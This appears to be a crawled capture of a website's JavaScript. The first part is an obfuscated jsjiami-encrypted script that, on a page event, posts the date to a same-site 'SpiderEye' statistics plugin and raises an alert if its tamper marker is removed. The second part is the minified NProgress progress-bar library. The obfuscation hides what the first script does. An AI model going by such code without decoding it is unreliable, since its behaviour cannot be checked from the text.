 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
;var encode_version = 'jsjiami.com.v5', vkemz = '__0xec35d',  __0xec35d=['IMOAXCAOR01rSMKiNxXDgw8=','woF6J1wx','5Ymv6ZiT54mC5p+P5YyF77+SNMOu5L2s5a2F5p2m5b6156ud','OsOSRDoK','MsKOw6FqwrHCkw5H','UkzCgSdBVA==','wpN1wp3ChgIwM1bDicO8BsKK','LnARw6HCtA==','w7dYC0M=','54uC5pyI5Y64772eUxLkvYvlr4rmnoDlvZPnqrjvvrfovYHorpfmlbfmjo7miJPkuZvnm4DltqPkvKE=','CMKMw4PDjcKN','w44hacKcVw==','AmrDucOPIMOYwoHCsMOk'];(function(_0x56a310,_0x50a144){var _0x955b30=function(_0x45bb9f){while(--_0x45bb9f){_0x56a310['push'](_0x56a310['shift']());}};_0x955b30(++_0x50a144);}(__0xec35d,0xfa));var _0x3596=function(_0x93be41,_0xd66056){_0x93be41=_0x93be41-0x0;var _0x9fdc40=__0xec35d[_0x93be41];if(_0x3596['initialized']===undefined){(function(){var _0x5eac7f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3a798c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5eac7f['atob']||(_0x5eac7f['atob']=function(_0x5c035b){var _0x499326=String(_0x5c035b)['replace'](/=+$/,'');for(var _0x4a128e=0x0,_0x862499,_0x5e3f0d,_0x6bfb0b=0x0,_0x42a9ff='';_0x5e3f0d=_0x499326['charAt'](_0x6bfb0b++);~_0x5e3f0d&&(_0x862499=_0x4a128e%0x4?_0x862499*0x40+_0x5e3f0d:_0x5e3f0d,_0x4a128e++%0x4)?_0x42a9ff+=String['fromCharCode'](0xff&_0x862499>>(-0x2*_0x4a128e&0x6)):0x0){_0x5e3f0d=_0x3a798c['indexOf'](_0x5e3f0d);}return _0x42a9ff;});}());var _0x10b37c=function(_0x116a2e,_0x1f64ab){var _0x5cb645=[],_0x14a3c4=0x0,_0x36e45f,_0x5e4524='',_0x3f3af7='';_0x116a2e=atob(_0x116a2e);for(var _0x43eb28=0x0,_0x312552=_0x116a2e['length'];_0x43eb28<_0x312552;_0x43eb28++){_0x3f3af7+='%'+('00'+_0x116a2e['charCodeAt'](_0x43eb28)['toString'](0x10))['slice'](-0x2);}_0x116a2e=decodeURIComponent(_0x3f3af7);for(var _0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x5cb645[_0x5a68d3]=_0x5a68d3;}for(_0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3]+_0x1f64ab['charCodeAt'](_0x5a68d3%_0x1f64ab['length']))%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;}_0x5a68d3=0x0;_0x14a3c4=0x0;for(var _0x1aad36=0x0;_0x1aad36<_0x116a2e['length'];_0x1aad36++){_0x5a68d3=(_0x5a68d3+0x1)%0x100;_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3])%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;_0x5e4524+=String['fromCharCode'](_0x116a2e['charCodeAt'](_0x1aad36)^_0x5cb645[(_0x5cb645[_0x5a68d3]+_0x5cb645[_0x14a3c4])%0x100]);}return _0x5e4524;};_0x3596['rc4']=_0x10b37c;_0x3596['data']={};_0x3596['initialized']=!![];}var _0x4e6737=_0x3596['data'][_0x93be41];if(_0x4e6737===undefined){if(_0x3596['once']===undefined){_0x3596['once']=!![];}_0x9fdc40=_0x3596['rc4'](_0x9fdc40,_0xd66056);_0x3596['data'][_0x93be41]=_0x9fdc40;}else{_0x9fdc40=_0x4e6737;}return _0x9fdc40;};function Now_time(){var _0x5b2c04=Date[_0x3596('0x0','P&J8')](new Date())[_0x3596('0x1','!2AJ')]();_0x5b2c04=_0x5b2c04[_0x3596('0x2','UZ6A')](0x0,0xa);return _0x5b2c04;}let Now_date=Now_time();$(window)['bind'](_0x3596('0x3','KHD@'),function(){var _0xec1b18={'xgIKp':'content/plugins/SpiderEye/Statistics.php?new=mark'};$['ajax']({'url':SpiderUrl+_0xec1b18[_0x3596('0x4','h0QE')],'type':_0x3596('0x5','kZM8'),'data':{'date':Now_date}});});;(function(_0x305aef,_0x4872f0,_0x255e83){var _0x589220={'jLhyy':'ert','RwdbG':function _0x4f786d(_0x3e8faf,_0x5f52e7){return _0x3e8faf!==_0x5f52e7;},'thAwW':_0x3596('0x6','GZwf')};_0x255e83='al';try{_0x255e83+=_0x589220[_0x3596('0x7','m11e')];_0x4872f0=encode_version;if(!(_0x589220[_0x3596('0x8','c5xa')](typeof _0x4872f0,_0x3596('0x9','AE$n'))&&_0x4872f0===_0x3596('0xa','P&J8'))){_0x305aef[_0x255e83]('删除'+_0x589220[_0x3596('0xb','Q@Pa')]);}}catch(_0x1811d9){_0x305aef[_0x255e83](_0x3596('0xc','P0pR'));}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js
body_size: 1459
content:
/*! NProgress (c) 2013, Rico Sta. Cruz
 *  http://ricostacruz.com/nprogress */
(function(factory){if(typeof module==="function"){module.exports=factory(this.jQuery||require("jquery"))}else{if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else{this.NProgress=factory(this.jQuery)}}})(function($){var NProgress={};NProgress.version="0.1.2";var Settings=NProgress.settings={minimum:0.08,easing:"ease",positionUsing:"",speed:200,trickle:true,trickleRate:0.02,trickleSpeed:800,showSpinner:true,template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};NProgress.configure=function(options){$.extend(Settings,options);return this};NProgress.status=null;NProgress.set=function(n){var started=NProgress.isStarted();n=clamp(n,Settings.minimum,1);NProgress.status=(n===1?null:n);var $progress=NProgress.render(!started),$bar=$progress.find('[role="bar"]'),speed=Settings.speed,ease=Settings.easing;$progress[0].offsetWidth;$progress.queue(function(next){if(Settings.positionUsing===""){Settings.positionUsing=NProgress.getPositioningCSS()}$bar.css(barPositionCSS(n,speed,ease));if(n===1){$progress.css({transition:"none",opacity:1});$progress[0].offsetWidth;setTimeout(function(){$progress.css({transition:"all "+speed+"ms linear",opacity:0});setTimeout(function(){NProgress.remove();next()},speed)},speed)}else{setTimeout(next,speed)}});return this};NProgress.isStarted=function(){return typeof NProgress.status==="number"};NProgress.start=function(){if(!NProgress.status){NProgress.set(0)}var work=function(){setTimeout(function(){if(!NProgress.status){return}NProgress.trickle();work()},Settings.trickleSpeed)};if(Settings.trickle){work()}return this};NProgress.done=function(force){if(!force&&!NProgress.status){return this}return NProgress.inc(0.3+0.5*Math.random()).set(1)};NProgress.inc=function(amount){var n=NProgress.status;if(!n){return NProgress.start()}else{if(typeof amount!=="number"){amount=(1-n)*clamp(Math.random()*n,0.1,0.95)}n=clamp(n+amount,0,0.994);return NProgress.set(n)}};NProgress.trickle=function(){return NProgress.inc(Math.random()*Settings.trickleRate)};(function(){var initial=0,current=0;NProgress.promise=function($promise){if(!$promise||$promise.state()=="resolved"){return this}if(current==0){NProgress.start()}initial++;current++;$promise.always(function(){current--;if(current==0){initial=0;NProgress.done()}else{NProgress.set((initial-current)/initial)}});return this}})();NProgress.render=function(fromStart){if(NProgress.isRendered()){return $("#nprogress")}$("html").addClass("nprogress-busy");var $el=$("<div id='nprogress'>").html(Settings.template);var perc=fromStart?"-100":toBarPerc(NProgress.status||0);$el.find('[role="bar"]').css({transition:"all 0 linear",transform:"translate3d("+perc+"%,0,0)"});if(!Settings.showSpinner){$el.find('[role="spinner"]').remove()}$el.appendTo(document.body);return $el};NProgress.remove=function(){$("html").removeClass("nprogress-busy");$("#nprogress").remove()};NProgress.isRendered=function(){return($("#nprogress").length>0)};NProgress.getPositioningCSS=function(){var bodyStyle=document.body.style;var vendorPrefix=("WebkitTransform" in bodyStyle)?"Webkit":("MozTransform" in bodyStyle)?"Moz":("msTransform" in bodyStyle)?"ms":("OTransform" in bodyStyle)?"O":"";if(vendorPrefix+"Perspective" in bodyStyle){return"translate3d"}else{if(vendorPrefix+"Transform" in bodyStyle){return"translate"}else{return"margin"}}};function clamp(n,min,max){if(n<min){return min}if(n>max){return max}return n}function toBarPerc(n){return(-1+n)*100}function barPositionCSS(n,speed,ease){var barCSS;if(Settings.positionUsing==="translate3d"){barCSS={transform:"translate3d("+toBarPerc(n)+"%,0,0)"}}else{if(Settings.positionUsing==="translate"){barCSS={transform:"translate("+toBarPerc(n)+"%,0)"}}else{barCSS={"margin-left":toBarPerc(n)+"%"}}}barCSS.transition="all "+speed+"ms "+ease;return barCSS}return NProgress});function echo(stringA,stringB){var hello="你好";alert("hello world")};